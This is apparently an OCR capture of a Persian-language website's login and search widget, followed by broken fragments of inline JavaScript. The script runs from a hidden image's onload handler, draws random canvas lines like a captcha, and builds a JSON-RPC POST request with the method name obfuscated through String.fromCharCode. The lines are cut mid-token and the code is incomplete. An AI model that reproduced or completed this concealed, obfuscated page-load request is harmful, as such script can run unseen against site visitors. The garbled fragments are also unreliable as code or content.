
بخش کاربران.
Username or Email Address
Password
Remember me!
LOGIN
Lost your password ?
Checksum: 5b8d72f64927ef8bcd7afb0b2d443628
جستجو در سایت.
P///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="window.gen
('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJKLMNPQRSTUVWXY
h.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.stroke(
:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode(